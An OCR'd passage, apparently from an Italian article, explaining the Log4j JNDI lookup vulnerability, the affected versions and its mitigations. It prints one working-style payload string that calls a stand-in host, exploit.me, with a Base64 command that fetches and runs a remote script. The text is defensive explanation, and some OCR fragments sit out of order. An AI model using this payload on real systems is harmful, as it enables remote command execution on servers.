
dinamiche all’interno delle properties, utilizzando un
meccanismo che si basa sull’interfaccia
StrLookup
.
Quando viene chiamato il metodo log() di log4j, viene
invocata la funzionalità di formatting che cerca la stringa
per applicare la sostituzione. Nel caso in cui questi
${}
caratteri siano presenti, viene invocato internamente il
metodo lookup(), per effettuare un
replace
della stringa
con dei valori arbitrari,
invocati a runtime
.
Ad esempio, nel file di configurazione di log4j è possibile
indicare un layout di base che presenti la versione del
runtime di java tramite il
placeholder
: ma
${java:runtime}
non è ovviamente l’unico pattern utilizzabile. E’ possibile
anche sfruttare dei lookup
remoti
, come
(utilizzato
jndi://
ad esempio per risolvere i nomi dei bean java) o
.
jmx://
Questi due metodi di lookup permettono di specificare
protocolli come RMI o LDAP nella url al loro interno. Da qui
al poter invocare, tramite una chiamata, una classe java
remota posizionata su un server ldap, o addirittura un
comando shell tramite encoding Base64, il passo è molto
breve.
Una stringa come la seguente è perfettamente lecita:
${jndi:ldap://exploit.me/Basic/Command/Base64/Y3VybCBodHR
wczovL2V4cGxvdC5tZS9yZW1vdGVfY29kZS5zaCB8IGJhc2g
K}
e permette, in modo molto semplice, di eseguire comandi
in remoto con i privilegi dell’utente con cui gira l’application
server.
Le versioni di Log4j colpite della vulnerabilità sono tutte
quelle incluse dalla 2.0-beta9 alla 2.14.1. Come al solito, il
modo migliore per proteggersi è l’aggiornare la libreria alla
2.15.0,
la più recente.
Se per qualche motivo non fosse
possibile effettuare l’aggiornamento, dalla versione 2.10 in
poi, è possibile impostare il parametro
, impostandolo a
true
,
log4j.formatMsgNoLookups
proteggendosi in questo modo dal meccanismo utilizzato
dall’exploit; un altro modo è il rimuovere la classe
JndiLookup
dal classpath, tramite il comando:
zip -d log4j-
.
core–<versione>.jar org/apache/logging/log4j/core/lookup/
Mettetevi al riparo!